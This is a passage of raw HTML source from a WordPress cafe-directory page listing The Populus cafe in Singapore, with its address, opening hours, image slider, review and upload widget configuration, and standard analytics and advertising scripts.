var geodir_reviewrating_plupload_localize = {"geodir_reviewrating_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"drop_element\":\"dropbox\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"jpg,jpeg,jpe,gif,png\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"d67d831c8a\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":\"\"}}","geodir_totalImg":"0","geodir_image_limit":"10","geodir_upload_img_size":"2mb","geodir_err_file_limit":"You have reached your upload limit of 10 images.","geodir_err_file_pkg_limit":"You may only upload total 10 images.","geodir_err_file_remain_limit":"You may only upload another %s images.","geodir_err_file_size":"File size error : You tried to upload an image over 2mb","geodir_err_file_type":"File type error. Allowed image types: jpg, .jpeg, .jpe, .gif, .png","geodir_text_remove":"Remove"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/geodir-plupload.min.js?ver=6.4.7" id="geodir-reviewrating-plupload-script-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.min.js?ver=2.3" id="gdcluster-leaflet-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://www.cafe.net/?p=824' />
<link rel="alternate" type="application/json+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />
	<script type="e0fbc6cada3d77ffb4936add-text/javascript">var ajaxurl = 'https://www.cafe.net/wp-admin/admin-ajax.php';</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"CafeOrCoffeeShop","name":"The Populus","description":"THE POPULUS COFFEE &amp; FOOD CO. Our flagship gastro-cafe, The Populus: Coffee &amp; Food Co., is located at 146 Neil Road, Singapore. Serving up a deliciously eclectic spread of contemporary dishes daily that draws influences and flavours from all over the world along with our Roastery\u2019s entire line up of seasonal speciality coffees, exquisite teas by Tea Bone Zen Mind and artisanal hot chocolate by M\u00f6rk Chocolate, we strive to craft an experience we hope you enjoy, remember and return to. On weekends and public holidays, our Level 2 lounge concept is open, so come up and chill out with your loved ones. We look forward to your company. Enjoy the good life. Belong.","telephone":"+6566358420","url":"https:\/\/www.cafe.net\/cafes\/singapore\/the-populus\/","sameAs":["http:\/\/thepopulus.cafe\/","https:\/\/www.instagram.com\/thepopuluscafe","https:\/\/www.facebook.com\/thepopuluscafe"],"image":[{"@type":"ImageObject","author":"ibrahim","contentLocation":"146 Neil Road, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg","datePublished":"2020-12-14 03:16:38","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"146 Neil Road, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg","datePublished":"2020-12-14 03:16:38","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"146 Neil Road, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg","datePublished":"2020-12-14 03:16:38","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536-300x300.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"146 Neil Road, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg","datePublished":"2020-12-14 03:16:38","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536-300x225.jpg"}],"address":{"@type":"PostalAddress","streetAddress":"146 Neil Road","addressLocality":"Singapore","addressRegion":"Singapore","addressCountry":"Singapore","postalCode":"088875"},"openingHours":["Mo 09:00-18:30","Tu 09:00-18:30","We 09:00-18:30","Th 09:00-18:30","Fr 09:00-18:30","Sa 09:00-18:30","Su 11:00-18:30"],"geo":{"@type":"GeoCoordinates","latitude":"1.2782644","longitude":"103.8406626"},"review":""}</script><meta property="og:image" content="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg"/>

<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg" />
<!-- End GD Facebook Like Thumbnail -->

<meta name="generator" content="Site Kit by Google 1.130.0" /><script type="e0fbc6cada3d77ffb4936add-text/javascript">
           var ajaxurl = "https://www.cafe.net/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="e0fbc6cada3d77ffb4936add-text/javascript">window.gdSetMap = window.gdSetMap || 'osm';</script>         <style type="text/css">
             h1, h2, h3, h4, h5, h6 { font-family: Ubuntu; }

            a {
                color: ;
            }
            .top-bar {
                background: ;
            }
            .navbar-light .navbar-nav .nav-link:focus,
            .navbar-light .navbar-nav .nav-link:hover {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-tab-count {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-main .uwp-profile-nav .active {
                    border-bottom-color:  !important;
            }
            .uwp-searchsubmit.uwp-search-submit {
                background-color: ;
                border-color: ;
            }
            .navbar-light .navbar-nav .active>.nav-link,
            .navbar-light .navbar-nav .nav-link.active,
            .navbar-light .navbar-nav .nav-link.show,
            .navbar-light .navbar-nav .show>.nav-link {
                color: ;
            }
            .btn-nav {
                background-color: ;
                border-color: ;
            }
            .btn-primary.outline {
                border-color: ;
                color: ;
            }
            #geodir-add-listing-submit .geodir_button,
            .btn-primary {
                background-color:  !important;
                border-color:  !important;
            }
             .btn-primary.active,
             .btn-primary:active,
             .btn-primary:focus,
             .btn-primary:hover,
             .open>.dropdown-toggle.btn-primary {
                border-color:  !important;
                background-color:  !important;
            }
            .badge-primary {
                background-color:  !important;
            }
           .categories-list:hover {
                background:  !important;
            }
            #geodir-add-listing-submit .geodir_preview_button {
                background-color:  !important;
                border-color:  !important;
             }
            .geodir_submit_search {
                background-color:  !important;
                border-color:  !important;
            }
            .badge-success {
                background-color: ;
            }
            .verified-icon {
                color:  !important;
            }
            .footer {
                background:  !important;
                color:  !important;
            }
            .footer a{
                color:  !important;
            }
         </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="e0fbc6cada3d77ffb4936add-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5127541374506965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="e0fbc6cada3d77ffb4936add-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WZW9FTN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.1.45" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.7" data-ac-source="geodirectory" />		<style type="text/css" id="wp-custom-css">
			
.navbar-brand img {
	height: auto;
}

.menu-social-menu-container #menu-social-menu li {
	margin-right: 10px;
	display: inline-block !important;
	font-size: 16px;
}
.attachment-large.size-large.wp-post-image {
	display: none;
}		</style>
		</head>
    
<body class="bp-nouveau gd_place-template gd_place-template-page-templates gd_place-template-details-page2 gd_place-template-page-templatesdetails-page2-php single single-gd_place postid-824 page page-id-824 wp-custom-logo theme-listimia geodir-page geodir-page-cpt-gd_place geodir-post-cat-25 geodir-page-single geodir_advance_search gd-pkg-id-1 woocommerce-no-js aui_bs5 gd-map-osm" data-spy="scroll" data-target="#listing-menu">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZW9FTN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		  
<div class="hfeed site" id="page"><!-- #page Opening tag (closing tag in footer.php) -->

<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

	<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>
   
    <!-- ******************* Top Bar Area  d-none d-md-block ******************* -->
		<div class="top-bar">

            <div class="container-fluid" >

              <div class="d-flex">       
                <div class="align-self-center mr-auto">
                     
                </div>

                  
				<!-- Secondary Menu goes here -->
                <nav class="navbar navbar-expand-md d-none d-md-block">
                        <div id="nav-top-bar" class="top-navbar-target justify-content-end"><ul id="menu-top-bar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>                </nav><!-- .navbar -->

              </div><!-- .d-flex -->
			</div><!-- .container -->

        </div><!-- /.top-bar -->
    
        <!-- Primary Navigation -->
        
    <nav class="nav-primary-wrapper navbar box-shadow-navbar navbar-expand-md navbar-light bg-white">
        <div class="container-fluid">


            <!-- Your site title as branding in the menu -->
            <a href="https://www.cafe.net/" class="navbar-brand custom-logo-link" rel="home"><img width="170" height="53" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&amp;ssl=1" class="img-fluid" alt="Cafe.net" decoding="async" /></a>            <!-- end custom logo -->
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".navbar-target" aria-controls="nav-primary" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
            </button>

            <!-- Primary Menu goes here -->
            <div id="nav-primary" class="collapse navbar-target navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="gd-menu-item menu-item menu-item-type-post_type_archive menu-item-object-gd_place menu-item-105 nav-item"><a title="Cafes" href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/" class="nav-link">Cafes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-107" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-107 nav-item"><a title="Location" href="https://www.cafe.net/location/" class="nav-link">Location</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Search" href="https://www.cafe.net/search/" class="nav-link">Search</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Terms and Conditions" href="https://www.cafe.net/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="btn-nav gd-menu-item geodir-location-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a title=" Add Cafe" href="https://www.cafe.net/add-listing/cafes/?page_id=30" class="nav-link"><i class="fas fa-plus"></i> Add Cafe</a></li>
</ul></div>            <div id="nav-topbar" class="collapse navbar-target navbar-collapse justify-content-end nav-topbar"><ul id="topbar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>
        </div>
        <!-- .container-fluid -->


    </nav>
    <!-- .site-navigation -->
        <!-- /Primary Navigation -->
        
</div><!-- .wrapper-navbar end -->
    
    
<!-- ******************* Custom Header ******************* -->

<!-- ******************* Custom Header ******************* --><div class="details-page2 wrapper listing" id="single-wrapper">
    
	<!-- Call the listing hero section -->
	
<div class="hero-section listing-hero ">
 
        <div class="geodir-post-slider  sdel-bf95330c" ><div class=" geodir-image-container geodir-image-sizes-medium mb-3 listing_slider geodir_flex-container  listing_slider" >
	<div class="geodir_flex-loader"><i class="fas fa-sync fa-spin" aria-hidden="true"></i></div>	<div id="geodir_images_696ca4f46cfed_824" class="geodir-image-wrapper geodir_flexslider geodir-slider geodir-slider-loading  geodir-carousel "  data-slideshow='1'  data-limit_show='3' >
		<ul class="geodir-slides geodir-images geodir-images-n-4 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536-300x225.jpg" alt="AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M s1536 300x225" width="300" height="225" class="align size-medium geodir-image-1663 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536-300x225.jpg" alt="AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h s1536 300x225" width="300" height="225" class="align size-medium geodir-image-1664 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipO7jaXdQMpGwFjKIjwcynkUnbL8T7XCoVs6Vq9h_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536-1024x1024.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536-300x300.jpg" alt="AF1QipPhP9 yji zlF4H hL3fca3tSmjqqGjYRYZjfT5 s1536 300x300" width="300" height="300" class="align size-medium geodir-image-1665 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPhP9-yji_zlF4H_hL3fca3tSmjqqGjYRYZjfT5_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536-300x225.jpg" alt="AF1QipM 4ZBNGYUdx4TKZ T0iroNrsrPNIs GZPrCmB5 s1536 300x225" width="300" height="225" class="align size-medium geodir-image-1666 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipM-4ZBNGYUdx4TKZ_T0iroNrsrPNIs-GZPrCmB5_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
           <div class="jumbotron jumbotron-fluid mb-0 pt-4">
      <div class="container">
          <div class="row">
         <div class="col-md-12 col-lg-12">
            <div class="d-flex justify-content-between align-items-start flex-column flex-lg-row align-items-lg-end">
               <div class="left-info">
                   
                  <div class="details-cat">
                     <div class="geodir-categories-container  sdel-51cd0781" ><div class="gd-categories-widget  "><div class="gd-cptcat-row gd-cptcat-gd_place "><ul class="gd-cptcat-ul gd-cptcat-parent  "><li class="gd-cptcat-li gd-cptcat-li-main"><span class="gd-cptcat-cat-left" style="background: #81d742;"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe"><span class='gd-cptcat-icon' ><i class="fas fa-coffee" aria-hidden="true"></i></span></a></span><span class="gd-cptcat-cat-right"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe">Cafe</a></span></li></ul></div></div></div>                  </div>

                  <p class="breadcrumb hidden-xs" id="breadcrumbs"><span><span><a href="https://www.cafe.net/">Home</a></span> » <span><a href="https://www.cafe.net/cafes/">Cafes</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/">Singapore</a></span> » <span class="breadcrumb_last" aria-current="page">The Populus</span></span></p>
                  <h1 class="d-inline">The Populus</h1>

                       
                  
                                                               <ul class="left-info-mid p-0 mt-2 mb-1">
                     <li>
                        <span class="d-inline-block"><div class="geodir-post-rating  sdel-114d1b69" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.cafe.net/cafes/singapore/the-populus/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div></span>
                     </li>
                     <li> <span class="d-inline-block"><div class="geodir_post_meta gd-fav-info-wrap " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_824">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.location.href='https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F'" title="Add to Favorites" data-icon="fas fa-heart" data-color-on="#e84739" data-color-off="grey" data-cf-modified-e0fbc6cada3d77ffb4936add-=""><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div> </span></li>
                    
                     <div class="geodir-post-claim sdel-91fb9097" ><div class="geodir_post_meta gd-post-claim-wrap"><a class=" geodir-claim-post-form-link" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-e0fbc6cada3d77ffb4936add-="">Claim Listing</a></div></div> 
                  </ul>
                                              <div class="listing-address">
                        <div class="geodir-post-address-container  sdel-77448649" ><div class="geodir_post_meta   geodir-field-address" itemscope itemtype="http://schema.org/PostalAddress"><span class="geodir_post_meta_icon geodir-i-address" style=""><i class="fas fa-map-marker-alt" aria-hidden="true"></i></span><span itemprop="streetAddress">146 Neil Road</span>,  <span itemprop="addressLocality">Singapore</span>, <span itemprop="addressRegion">Singapore</span>, <span itemprop="postalCode">088875</span> <span itemprop="addressCountry">Singapore</span></div></div>                       
                  </div>
                       </div>
               <div class="right-info mt-2"> 
                  <div class="d-flex align-items-lg-end align-items-sm-start flex-column">
                        <div class="py-2">
                                        <button data-toggle="modal" data-target="#ShareModal" type="button" class="share-btn btn btn-light btn-transparent"><i class="fas fa-share-alt"></i>
                Share            </button>
                                </div>
                        <div class="py-2">
                                                                <a href="#respond" class="review-button btn btn-primary" role="button" aria-pressed="true">
                        Write a review                    </a>
                
                                    <a href="#" class="send-enquiry btn btn-success ml-2" role="button" aria-pressed="true" data-toggle="modal" data-target="#contactForm">
                        Send enquiry                    </a>
                                                </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- /col-md-12 col-lg-12 -->
